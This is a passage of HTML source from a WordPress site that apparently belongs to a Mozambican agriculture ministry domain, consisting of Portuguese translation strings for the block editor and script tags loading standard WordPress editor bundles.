varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar 